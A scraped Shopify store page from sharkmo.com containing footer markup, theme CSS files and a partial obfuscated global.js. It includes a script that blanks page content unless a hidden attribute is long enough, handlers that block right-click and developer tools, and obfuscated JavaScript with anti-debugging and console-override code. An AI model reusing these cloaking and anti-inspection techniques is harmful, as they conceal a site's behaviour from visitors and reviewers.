
<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Scegliendo una selezione si ottiene un aggiornamento completo della pagina.</li>
      <li id="a11y-new-window-message">Si apre in una nuova finestra.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sharkmo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Si è verificato un errore durante l&#39;aggiornamento del carrello. Riprova più tardi.`,
        quantityError: `Puoi aggiungere soltanto [quantity] di questo articolo al tuo carrello.`
      }

      window.variantStrings = {
        addToCart: `Aggiungi al carrello`,
        soldOut: `Esaurito`,
        unavailable: `Non disponibile`,
        unavailable_with_option: `[value] - Non disponibile`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;immagine [index] è ora disponibile in visualizzazione galleria`,
        shareSuccess: `Link copiato negli appunti`,
        pauseSlideshow: `Metti in pausa presentazione`,
        playSlideshow: `Avvia presentazione`,
      }

    </script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .product-card-wrapper .card__badge {display: none;} </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sharkmo.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031751472008
body_size: -49
content:
.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content .title{margin-top:0}.vertical-ticker-content__bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{width:100%;height:100%;object-fit:cover;object-position:center center;position:absolute;top:0;left:0;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}@keyframes horTicker{to{transform:translate(-50%)}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-tickers.css.map?v=30346802988262109031751472008 */


--- FILE ---
content_type: text/css
request_url: https://sharkmo.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841751472008
body_size: -370
content:
.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-loading-overlay.css.map?v=167310470843593579841751472008 */


--- FILE ---
content_type: text/css
request_url: https://sharkmo.com/cdn/shop/t/7/assets/component-reviews.css?v=7193376797406658841751472008
body_size: -288
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-reviews.css.map?v=7193376797406658841751472008 */


--- FILE ---
content_type: text/css
request_url: https://sharkmo.com/cdn/shop/t/7/assets/section-comparison-table.css?v=156949794586428840101751472008
body_size: -200
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/7/assets/section-comparison-table.css.map?v=156949794586428840101751472008 */


--- FILE ---
content_type: text/css
request_url: https://sharkmo.com/cdn/shop/t/7/assets/section-bundle-deals.css?v=49921834429901712911751472008
body_size: 190
content:
.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto}.bundle-deals__media{display:grid;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;max-width:20rem}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;max-width:100%;vertical-align:bottom;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox{height:1px;width:1px;overflow:hidden;position:absolute;z-index:-1;opacity:0!important;pointer-events:none}.checkmark-unchecked{display:none}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-unchecked{display:block}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer}.bundle-deals__checkbox-label svg{width:1.6rem;height:1.6rem;margin-right:.7rem;color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__checkbox-label svg,.color-accent-2 .bundle-deals__checkbox-label svg{color:rgb(var(--color-foreground))}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground))}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__info{display:flex;align-items:center;padding-left:2.3rem}.bundle-deals__price,.bundle-deals__compare-price{font-weight:700;font-size:1.6rem}.bundle-deals__price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__price,.color-accent-2 .bundle-deals__price{color:rgb(var(--color-foreground))}.bundle-deals__compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__variant-select-container{margin-right:1rem}.bundle-deals__variant-select-container .select{width:fit-content}.bundle-deals__variant-select-container .select__select{height:2.1rem}.bundle-deals__prices{flex-shrink:0;line-height:1}.bundle-deals__product--deselected .bundle-deals__info{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__total-price{color:rgb(var(--color-base-accent-1))}.color-accent-1 .bundle-deals__total-price,.color-accent-2 .bundle-deals__total-price{color:rgb(var(--color-foreground))}.bundle-deals__total-compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.5)}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__checkbox-label svg{width:2rem;height:2rem;margin-right:1rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__info{padding-left:3rem}.bundle-deals__variant-select-container .select__select{height:2.5rem}.bundle-deals__variant-select-container{margin-right:1.5rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/section-bundle-deals.css.map?v=49921834429901712911751472008 */


--- FILE ---
content_type: text/css
request_url: https://sharkmo.com/cdn/shop/t/7/assets/section-results.css?v=82804389201632557271751472009
body_size: 3
content:
.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.content-and-results .content-container .title,.results-container .title{margin-top:0}.results-container .title{margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto;margin-bottom:1rem}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.color-accent-1 .results__percentage:before,.color-accent-2 .results__percentage:before{background:conic-gradient(from 0deg at 50% 50%,rgb(var(--color-foreground)) 0%,rgb(var(--color-foreground)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.color-accent-1 .results__percentage p,.color-accent-2 .results__percentage p{color:rgb(var(--color-foreground))}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}
/*# sourceMappingURL=/cdn/shop/t/7/assets/section-results.css.map?v=82804389201632557271751472009 */


--- FILE ---
content_type: text/javascript
request_url: https://sharkmo.com/cdn/shop/t/7/assets/global.js?v=133650866124046141791751472008
body_size: 22250
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const 